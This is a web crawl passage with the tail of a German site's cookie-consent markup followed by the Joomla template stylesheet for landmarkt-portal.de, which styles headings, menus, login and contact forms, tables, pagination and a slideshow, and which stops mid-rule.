            <button class="plg_system_eprivacy_reconsider">Cookies wieder zulassen.</button> 
            Sie haben Cookies abgelehnt. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
        <div class="plg_system_eprivacy_accepted" style="display:none">
        <p>
            <button class="plg_system_eprivacy_accepted">lösche Cookies</button> 
            Sie haben erlaubt, dass Cookies auf Ihrem Computer gespeichert werden. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
</div>
<div id="plg_system_eprivacy" style="display:none"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/templates/portal-web/css/template.css
body_size: 10567
content:
/**
 * @subpackage	Okle - Business-IT-Consulting
 * @copyright	Copyright (C) 2014 - Business-IT-Consulting - All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
*/ 

/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v29-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/open-sans-v29-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v29-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v29-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* pacifico-regular - latin-ext_latin */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/pacifico-v22-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/pacifico-v22-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.svg#Pacifico') format('svg'); /* Legacy iOS */
}


input,
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/**  General **/

* {
	margin: 0;
}

html {
	overflow-y: scroll;
}

body {
	text-align: left;
	font-family: 'Verdana', Arial, sans-serif;
	font-size: 12px;
	line-height: 20px;
	color: #000000;
	background-color: #b3b3b3 ;
	#background-image:url(../images/gradient-bg.png);
	#background-repeat:repeat-x;
}

H2,H3,H4{
	margin-top:10px;
}
H5,H6{
	margin-top:5px;
}

/* Kopie für editor.css */
H1,H2,H3,H4,H5,H6{
	font-family: 'Verdana','Helvetica Neue', Helvetica, Arial, sans-serif;
}

a {
	color: #3da434;
	text-decoration: none;
}

a:hover {
	color: #77bf70;
	text-decoration: underline; /* PM 8.4.2014 none */
}

img {
	border-style: none;
}

em, i {
	font-style: italic;
}

strong, b {
	font-weight: bold;
}


p {
	line-height:1.6em;
	margin:8px 0;
}

h1 {
	font-weight: 600;
	line-height:1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;
}

h1 a {
	color: #3da434;
	text-decoration: none;
}

h1 a:hover {
	color: #77bf70;
	text-decoration: none;
}


h2 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;	
}

h2 a {
	color: #3da434;
	text-decoration: none;
}

h2 a:hover {
	color: #77bf70;
	text-decoration: underline;  /* PM 10.4.2014 */
}

h3 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 14px;
	margin-bottom: 6px;
}

h3 a {
	color: #3da434;
	text-decoration: none;
}

h3 a:hover {
	color: #77bf70;
	text-decoration: none;
}

h4 {
	font-weight: 600;
	color: #3da434;
	font-size: 14px;
}

h5 {
	font-weight: 300;
	color: #3da434;
	font-size: 14px;
}

h6 {
	font-weight: 600;
	color: #3da434;
	font-size: 13px;
}

ul, ol {
	list-style-position: outside;
	list-style-type: square;
	padding-left: 30px;
	margin-top: 6px;
	margin-bottom: 6px;
}

.item-page li {
    list-style-type: none;
    padding-left: 30px;
    margin-left: 5px;
    background-image:url('../images/hacken.jpg');
    background-repeat:no-repeat;
    background-position:left center;
}

.item-page .actions li {
    list-style-type: none;
	background-image: none !important;
	padding-left: 0px;
	margin-left: 0px;
}

hr {
	border: 0;
	color: #3da434;
	#background-color: #a6a6a6;
	height: 1px;
	margin-top: 5px;
	margin-bottom: 5px;
}

/*  Ende gleicher Inhalt wie editor.css */

.moduletable h3 {
	font-weight: 400;
	color: #3da434;
	font-size: 15px;         /* Font Überschrift Naviagtion links */
	margin-bottom: 6px;
}

.tip {
	font-size:0.9em;
	text-align:left;
	line-height: 1.2em;
	padding:3px;
	max-width:400px
}

.tip-title {
	font-weight:bold;
}

.tooltip {
	position: absolute;
	opacity: 0;
}

#system-message {
	padding: 0;
	margin: 0;
}


/* definiert die Schriftgröße des Content Bereiches */
.item-page {
	font-size: 14px;
}

#slides P {
	margin: 0px 0px -5px 0px; /* Verhindert Margins beim <P> wenn nur ein Bild im Slyder eingetragen ist.*/
}

/** Buttoms **/

#login-form input.button,
#member-profile button.validate,
#member-registration button.validate,
#user-registration button.validate,
.logout button,
.login button,
#searchForm button,
#contact-form button.validate,
#mailto-window button,
.btn {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
}

#login-form input.button:hover,
#member-profile button.validate:hover,
#member-registration button.validate:hover,
#user-registration button.validate:hover,
.logout button:hover,
.login button:hover,
#searchForm button:hover,
#contact-form button.validate:hover,
#mailto-window button:hover,
.btn:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

.readone a ,
.readmore a {
	font-weight: 400;
	font-size: 12px;	
	text-decoration: none;
	color: #3DA434;
	#background-color: #c0c0c0;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;	
}
.readone a:hover,
.readmore a:hover {
	color: #3DA434;
	text-decoration: underline;
	#background-color: #737373;
}

.btn-mini.pull-right {
	float: right;
	border: 1px solid #bbbbbb;
	background-color: inherit;
	color: #000000;
	padding-left: 3px;
	padding-right: 3px;
	line-height: 6px;
	margin: 0;
}

.icon-plus:before {
	content: "+";
}

#topmenu_block{
	display:none;
}

/** Header **/

#header {
#	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px; /* iPhone/iPad fix */
	overflow: hidden;
	/* background-image:url(../images/header-bg.png);
	background-repeat:no-repeat; */
	background-color: #ffffff;
}


#logo {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 700;
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	#font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#logo-rechts ,
#logo-links {
	font-family: Georgia , Times,  sans-serif, 'Helvetica Neue', Helvetica, Arial ; 
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
#	float: right;
#	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;/*#50463d; */
box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d; ;/*#3da434;*/
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
#	height: 0px;
#	font-size: 1px;         
#	margin: 0px;
#	padding:0px;
}
.mytopnav_hr{
	color: #ffffff;
	height:9px;
}
#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	display: inline;
	margin-top: 0px;
	border-left: 0px solid #ffffff;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}


#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#FrontLogin {
	float:right;
	padding: 0px 0px 0px 12px;
	width: 36px;
	height:20px;
}
.s_earch{
height:20px;
}

#search label.element-invisible {
	display: none;
}


#mod-search-searchword {
	background-image:url(../images/search.png);
	background-repeat:no-repeat;
	background-position: right;
	width: 100%;
	border: 0px solid #3da434;
	outline: none;
	color:#50463d;
	margin-top:1px;
	margin-bottom: 1px;
	height: 18px !important;
}

#filter-search {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 0px solid #e2e2e2;
	outline: none;	
}

.filter-search-lbl {
	display: none;	
}

#searchForm fieldset.phrases div.phrases-box div.controls label input {
	margin-right: 4px;
}




/** Breadcrumbs **/

#breadcrumbs {
	width: auto;
	font-size: 0.89em;
	text-decoration:none;
	margin-bottom: 10px;
}

#no_breadcrumbs {
	height: 65px; /* PM 20px */
	margin-bottom: 10px;
}

#breadcrumbs a {
	color: #737373;
	text-decoration: none;
}

#breadcrumbs a:hover {
	color: #023c56;
	text-decoration: underline;
}



.moduletable {
	overflow: hidden;
#	margin-bottom: 16px;
}

.moduletable_menu {
	clear: both;
} 

.moduletable_menu h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	color: #000000;
	font-size: 22px;
	margin-bottom: 12px;
}








/** Content **/

#content-w1 h3,
#content-w2 h3,
#content-w3 h3 {
	margin-top: 20px;
}


#content-top {
	margin-bottom: 18px;
}

ul.actions {
	margin: 0;
	padding: 0;
	margin-top: -6px;
	margin-bottom: -2px;
	list-style-type: none;
	text-align: right;
}

li.print-icon,
li.email-icon,
li.edit-icon {
	display: inline;
	margin-right: 2px;
}

li.print-icon a,
li.email-icon a,
li.edit-icon a {
	text-decoration: none;
}

dl.article-info {
	clear: both;
	margin-left: 0;
	padding: 0px;
	font-size: 0.88em;
	line-height: 1.3em;
	padding-bottom: 0.8em;
}

.article-info dd, .article-info dd {
	margin-left: 0;
}

.article-info-term {
	display:none
}

.categories-list ul {
	list-style-type: none;
	padding-left: 0;
	padding-left: 5px;
	margin-top: 8px;
}

.categories-list ul li {
	list-style-type: none;
	padding-left: 5px;
}

.categories-list dl dt, .categories-list dl dd {
	display: inline;
}

.image-left {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 4px;
	margin-left: 0pt;
}

.category-desc p img {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 2px;
	margin-left: 0pt;	
}

.first ul {
	padding-left: 15px;
	padding: 5px;
	
}

.first ul li {
	padding-bottom: 8px;
	padding: 5px;

}

.last ul {
	padding-left: 15px;
	
}

.last ul li {
	padding-top: 10px;
}


.cat-children ul {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;
}

ul#archive-items {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;	
}

.intro ul {
	margin-top: 10px;
	margin-bottom: 20px;
}

fieldset.filters {
	border:solid 0px #ddd;
	margin-top: 5px;
	margin-left: 0px;
	padding-left: 0px;
	margin-right: 0px;
	padding-right: 2px;
}

legend.hidelabeltxt {
	display: none;
}

.items-leading {
	margin-bottom: 20px;
}

.newsfeed ol li {
	margin-top: 10px;
}

.newsfeed ol li img {
	margin-top: -10px;
}

#article-index {
	width:25%;
	float:right;
	border:solid 1px #c0c0c0;
	padding:10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background:#f9f9f9
}

#article-index h3 {
	font-size:1em;
}

#article-index ul {
	list-style-type:disc;
	padding-left: 1.4em;
	color:#666;
}

.pagenavcounter {
	font-weight:bold;
	padding-top: 10px;
	padding-bottom: 10px;
}







/** Tables **/
table {
	border-collapse:collapse
}

tr, td {
	border:solid 0px #c0c0c0;
	vertical-align: top;
	padding: 3px;
}

table.weblinks,
table.category {
	margin:10px 10px 20px 0px;
	width:100%;
}

table.weblinks td,
table.category td {
	border-collapse:collapse;
	padding:7px;
}

table.weblinks th,
table.category th {
	padding:7px;
	text-align:left;
}

td.num {
	vertical-align:top;
	text-align:left;
}

td.hits {
	vertical-align:top;
	text-align:center;
}

td p {
	margin:0;
	line-height:1.3em;
}

.display-limit,
.filter {
	text-align:right;

}

tr.cat-list-row1 {
	background-color: #f9f9f9;
}

table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th {
	background: #77DF70;
}
table.category th a,
table.category th,
{
color: #000000;
}
table th.list-date,
.list-date
{
text-align:right;
}

table.weblinks th a,
table.newsfeeds th a,
table.jlist-table th a,
table.weblinks th,
table.newsfeeds th,
table.jlist-table th {
	color:#fff
}

table.category th a img {
	border:solid 0px ;
	display: none;
}

table.category th a:hover {
	color: #3DA434;
}

table.moduletable td,
table.moduletable tr {
	border:0;
}






/** Pagination **/
.pagenav {
	padding:2px
}

ul.pagenav {
	list-style-type: none;
	margin: 0;
	margin-top: 20px;
	padding: 4px;
	overflow: hidden;
}

li.pagenav-prev a,
li.pagenav-next a,
li.previous a,
li.next a {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 13.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
	text-decoration: none;
} 

li.pagenav-prev a:hover,
li.pagenav-next a:hover,
li.previous a:hover,
li.next a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

li.pagenav-prev,
li.previous {
	float: left;
}

li.pagenav-next,
li.next {
	float:right
}

.pagination ul li {
	display:inline;
	text-align:left;
	overflow: auto;
}

.pagination ul {
	margin-left: -28px;
}

.pagination ul li span,
.pagination ul li a {
	padding-left: 0px;
	padding-right: 6px;
	margin-left: 0px;
	margin-right: 6px;
}


#adminForm div.pagination ul {
	margin-left: 0px;
}


#adminForm div.pagination ul li span,
#adminForm div.pagination ul li a {
	padding-left: 0px;
	padding-right: 16px;
	margin-left: 0px;
	margin-right: 20px;
}

.pagination li.pagination-start,
.pagination li.pagination-next,
.pagination li.pagination-end,
.pagination li.pagination-prev {
	border:0
}

p.counter {
	font-weight:bold;
}



/** Login **/

#login-form fieldset.userdata {
	margin-bottom: 5px;
	margin-top: -15px;
	margin-left: 0px;
	border: 0px;
	font-size: 0.96em;
	float: left;
}

#login-form ul {
	margin-left: 0px;
}


#login-form ul li {
	border: 0px;
	line-height: 1.1em;
	float: left;
	width: 100%;
}


#login-form input.inputbox,
#modlgn-username,
#modlgn-passwd {
	width: 120px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#login-form label {
	display: block;
	margin-left: 0px;	
}

#form-login-remember label {
	float: none;
	width: auto;
	display: inline;
}

#form-login-remember input.inputbox {
	width: auto;
	border: 0;
}


.login fieldset {
	border: 0;
}

.login-fields {
	margin:10px 0
}

.login-fields label {
	float:left;
	width:9em;
}

.login-description,
.logout-description {
	overflow:hidden;
	padding-left:5px;
	margin:20px 0 10px 0
}

.logout-description {
	margin-bottom:20px
}

.validate-username,
.validate-password,
.validate-email,
#jform_username,
#jform_name,
#jform_email,
#jform_email1,
#jform_email2 {
	width: 140px;
	margin-bottom: 4px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.icon-user {
	display: none;
}

.userdata label,
#form-login-remember {
	margin-top: 9px;
}

.icon-lock.tip {
	display: none;
}


/** User profile **/

#users-profile-core,
#users-profile-custom {
	margin:10px 0 15px 0;
	padding:15px;
}

#users-profile-core dt,
#users-profile-custom dt {
	float:left;
	width:12em;
	padding:3px 0;
}

#users-profile-core dd,
#users-profile-custom dd {
	padding:3px 0;
}

#users-profile-core legend,
#users-profile-custom legend,
.profile-edit legend,
.registration legend {
	font-weight:bold
}

#member-profile fieldset,
.registration fieldset {
	margin:10px 0 15px 0;
	padding:15px;
}

.profile-edit form#member-profile fieldset dd,
.registration form#member-registration fieldset dd {
	float:none;
	padding:3px 0;
}

.profile-edit form#member-profile fieldset dd input,
.profile-edit form#member-profile fieldset dd select,
.registration form#member-registration fieldset dd input {
	width: 17em;
}

.profile-edit form#member-profile fieldset dt,
.registration form#member-registration fieldset dt {
	clear: left;
	float: left;
	padding: 5px 5px 5px 0;
	width: 16em;
}

#users-profile-core,
#users-profile-custom {
	border: solid 1px #ccc;
}

#member-profile fieldset,
#member-registration fieldset {
	border: solid 1px #ccc;
}

#user-registration.form-validate fieldset {
	border: solid 0px;
	padding-left: 0;
}

.btn-toolbar li {
	display: inline;
	margin-left: -30px;
}





/** Contacts **/

h3.pane-toggler {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

h3.pane-toggler-down {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

address span {
	display: block;
	font-style: normal;
}

.contact-address img {
	margin-bottom: 10px;
}

.panel .contact-form,
.panel  .contact-miscinfo
{
	padding:10px
}

.contact .panel .contact-form form,
.contact .panel .contact-address
{
	margin:20px 0 0 0
}

#contact-form fieldset {
	border: 0px;
}

#contact-form fieldset dl dt {
	padding-top: 4px;
}

#jform_contact_email_copy-lbl {
	float: left;
	padding-right: 6px;
}

#jform_contact_email_copy {
	margin: 4px;
}

.star {
	color: #cc0000;
}

.accordion-heading {
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 1.3em;
	text-decoration: none;
}

.accordion-heading a {
	text-decoration: none;
	color: #000000;
	cursor: default;
}

div#basic-details div div img {
	padding-bottom: 10px;
}

div#basic-details div dl dt span img,
div#display-misc div div dl dt span img {
	display: none;
}

#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#jform_contact_message {
	width: 300px;
	padding: 6px;
	border: 1px solid #c3c3c3;
	outline: none;
}

form#adminForm ul li {
	list-style-type: none;
}

form#adminForm ul li {
	background-color: #fff;
	height: 20px;
	margin: 0;
	padding: 0;
	margin-left: 0px;
	border: 0;
}


/** Search **/

.searchintro {
	font-weight:normal;
	margin:20px 0 20px;
}

.searchintro img {
	border:0px
}

.word {
	border:solid 0px #ccc;
}

fieldset.word label {
	font-weight: bold;	
	color:#ffffff;

}

.form-limit {
	margin:20px 0 0;
	text-align:right;
	padding:0 10px 0 20px;
}

.highlight {
	font-weight: bold;
}

.ordering-box {
	width:40%;
	float:right;
}

.phrases-box {
	width:60%;
	float:left
}

.only,
.phrases {
	border:solid 1px #c0c0c0;
	margin:10px 0 0 0px;
	padding:15px ;
	line-height:1.3em;
}

label.ordering {
	display:block;
	margin:10px 0 10px 0
}

.word {
	padding:10px 10px 10px 0;
}

.word input,
#search-searchword {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.word label {
	font-weight:bold
}

fieldset.only label,
fieldset.phrases label {
	margin:0 10px 0 0px
}

.ordering-box label.ordering {
	margin:0 10px 5px 0;
	float:left
}

form .search label {
	display:none
}

.search legend {
	font-weight:bold
}

div.search form#searchForm div.btn-toolbar div.btn-group.pull-left button {
	display: none;
}



/** Search results **/

dl.search-results dt.result-title {
	border-top: solid 1px #c0c0c0;
	padding-top: 10px;
	font-weight:bold;
}

dl.search-results dd.result-created {
	padding-top: 6px;
	padding-bottom: 10px;
	color: rgb(170,170,170);
}


dd.result-category {
	padding-top: 6px;
	padding-bottom: 6px;
}




/* Stats */
.stats-module dl {
	margin:10px 0 10px 0
}

.stats-module dt {
	float:left;
    margin:0 10px 0 0;
    font-weight: bold;
}

.stats-module dt,
.stats-module dd {
	padding:2px 0 2px 0
}



/* Syndicate */

a.feed-link {
	margin-top:15px;
	display:block;
	text-decoration:none
}

.feed-link img {
	border:0
}




/** Footer **/

#footer {
	clear: both;
#	width: 1000px; 
	margin: auto;
	border-bottom:0px;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	color: #ffffff;
	background-color: #f5f1e4;
	min-height: 70px;
}

#footer div.custom hr {
	border: 0;
	color: #a6a6a6;
	background-color: #a6a6a6;
	height: 1px
}

#footer div.custom {
padding-top: 10px;
}

/** Box/Banner/Links **/

#box_placeholder {
	clear: both;
	margin: auto;
	overflow: auto;
	padding-top: 0px;
	padding-left: 40px;
#	width: 960px;
	color: #3da434;
	background-color: #ffffff;
	
}

#box_placeholder a:hover {
	color: #c1c1c1;
}

#box_placeholder h1, #box_placeholder h2, #box_placeholder h3  {
	color: #ffffff;
}

#box1 {
	width: 33%;
	margin: 0;
	margin-right: 5px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box2 {
	width: 33%;
	margin: 0;
	margin-right: 29px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box3 {
	width: 33%;
	margin: 0;
	padding: 0;
	float: left;
}



/** Copyright **/

#copyright {
	clear: both;
	margin: auto;
	margin-bottom: 20px;
	width: 1000px;
	padding-top: 7px;
	padding-bottom: 7px;
	font-size: 0.88em;
	text-align: center;
	color: #50463d;
	background-color: #F5F1E4;
}

#copyright a {
	color: #50463d;
	text-decoration: none;
}

#copyright a:hover {
	color: #50463d;
	text-decoration: none;
}

#copyright img {
	border-style: none;	
}

#copyright div.copy2 {
	text-align: left;
}




/** Editor **/

#adminForm.form-validate fieldset {
	border: solid 1px #999999;
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 8px;
}

#adminForm legend {
	font-weight: bold;
}

.edit.item-page {
	max-width: 660px;
}

.edit.item-page h1 {
	margin-top: 20px;
}

#adminForm.form-validate fieldset div.formelm {
	padding-bottom: 10px;
	display: block;
}

#adminForm.form-validate fieldset div.formelm label,
#adminForm.form-validate fieldset div.formelm input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm label {
	width: 120px;
}

#adminForm.form-validate fieldset div.formelm-area label,
#adminForm.form-validate fieldset div.formelm-area input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm-area label {
	width: 120px;
	vertical-align: top;
}

#adminForm.form-validate fieldset div.formelm-buttons {
	margin-top: -32px;
	padding-bottom: 10px;
	height: 20px;
	float: right;
}

#jform_articletext_tbl.mceLayout {
	clear: both;
}

#editor-xtd-buttons div.button2-left div.readmore a {
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	cursor: pointer;
	padding-top: 0pt;
	padding-right: 24px;
	padding-bottom: 0pt;
	padding-left: 6px;
	color: #666666;
	text-decoration: underline;
	background-color: #f3f3f3;
}

#editor-xtd-buttons div.button2-left div.readmore a:hover {
	color: #0b55c4;
}

form#adminForm fieldset ul {
	display: none;
}

input#jform_title {
	width: 300px;
	margin-bottom: 10px;
}

form#adminForm.form-validate.form-vertical div.btn-toolbar div.btn-group {
	display: inline;
}

form#adminForm fieldset div div#editor div#editor-xtd-buttons div a,
form#adminForm fieldset div div#editor div div a {
	text-decoration: none;
	display: inline;
}

form#adminForm>fieldset>div>div#editor>div#editor-xtd-buttons {
	margin-left: -5px;
}

.toggle-editor {
	float: right;
	margin-top: -25px;
}

#jform_publish_down_img,
#jform_publish_up_img {
	width: 19px;
	height: 19px;
	margin-bottom: -5px;
}

#jform_publish_down_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
#jform_publish_up_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}


/** Mailto Window **/

#mailto-window {
	padding: 20px;
	width: 340px;
}

#mailto-window h2 {
	padding-bottom: 10px
}

#mailto-window p {
	clear: left;
	padding-top: 20px
}

#mailto-window label {
	padding: 0px;
}

#mailto-window input {
	margin: 4px;
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#mailtoForm div.formelm label,
.formelm input {
	display:inline-block;
}

#mailtoForm div.formelm label {
	width: 80px;
}

#mailtoForm div.formelm input {
	width: 160px;
}

#mailto-window div.mailto-close a {
	display: none;
}

body.contentpane {
	background-color: #ffffff;
}



/** Print Window **/

#main div.item-page {
	margin: 10px;
}

#main div.item-page ul.actions li {
	/* float: right; */
}

body.contentpane,
body.contentpane h1,
body.contentpane h2,
body.contentpane h3,
body.contentpane h4,
body.contentpane h5,
body.contentpane h1 a,
body.contentpane h2 a,
body.contentpane h3 a,
body.contentpane h4 a,
body.contentpane h5 a {
	color: #000000;
}

body.contentpane a:hover {
	color: #000000;
}





/* Slideshow */

#slideshow {
	background-color: #f0ebde;
	width: 1000px;
	margin: auto;
}

#slides {
	padding: 0px 0 0px 0;
	clear: both;
	position:relative;
}


.slides_container {
	width:1000px;
	height:400px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

.slides_container a,
.slides_container img {
	display: block;
	width:1000px;
	height:400px;
}

.no_slides_container,
.no_slides_container img{
	width:1000px;
#	height:200px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

#slides .next,
#slides .prev {
	position:absolute;
	top: 0px;
	left: 0px;
	width:38px;
	height:38px;
	background-image:url(../images/slides_arrows.png);
	z-index:10;
}

#slides .next {
	left:176px;
}

.slides_nav {
	display: none;
}


.slides_nav a.prev {
	background-position: 0 0;
	margin: 181px 0 0 0px;
}

.slides_nav a:hover.prev {
	background-position: 80px 200px;
}

.slides_nav a.next {
	background-position: 160px 0;
	margin: 181px 0 0 786px;
}

.slides_nav a:hover.next {
	background-position: 40px 200px;
}

#slides ul.pagination {
	border: 0;
	position: absolute;
	z-index: 10;
	margin: -36px 0 0 -20px;
}

#slides ul.pagination li {
	float:left;
	margin: 0 -3px 0 0;
	list-style:none;
	padding-top: 10px;
	padding-left: 5px;
	padding-right: 5px;	
}

#slides ul.pagination li a {
	display:block;
	width:12px;
	height:0;
	padding-top:12px;
	background: url(../images/slides_arrows.png) 0 160px;
	float:left;
	overflow:hidden;
}

#slides ul.pagination li.current a {
	background: url(../images/slides_arrows.png) 188px 160px;
}

/* Hintergrungfarben der Teaser */
#rightmenu-3columns-Pos3,
#rightmenu-3columns-Pos6,
#rightmenu-3columns-Pos8 {
padding-bottom: 20px;
}
/* 
Reihenfolge: Position 6, 8 und 3*/
/*#rightmenu-3columns-Pos6 {
#	margin: auto;
	padding: 0px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	text-align: center;
	color: #000000;
	margin-top: 10px;  
	margin-bottom: 10px;
}

#rightmenu-3columns-Pos8 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
#rightmenu-3columns-Pos3 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
*/

/* Formatierung der Tabelle ueber_uns im Footer */
#footer Table{
	width:100%;
	color: #696969;
}
#ueber_uns tr{
	Width: 100%;
	border: 0;
	margin-top: 0px;
	margin-bottom: 0px;
	
}
#ueber_uns th{
	#Width: 25%;
	margin-top: 0px;
	font-weight: bold;
	text-align: left;
	
}
hr.FooterLine  {
    color: #9d9d9d;
    background-color: #F5F1E4;
    margin-top: 0px;
    width: 100%;
	#padding-left: -50px;
    margin: auto;
	height: 6px;
    border: 0;

-moz-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Firefox */
-webkit-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Chrome, Safari */
-khtml-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Konqueror */
box-shadow: inset 0px 6px 6px -6px #9d9d9d; /* CSS3 muss immer die letzte Zeile sein */
}

#footer .rotate {
	color: #FFFFFF;
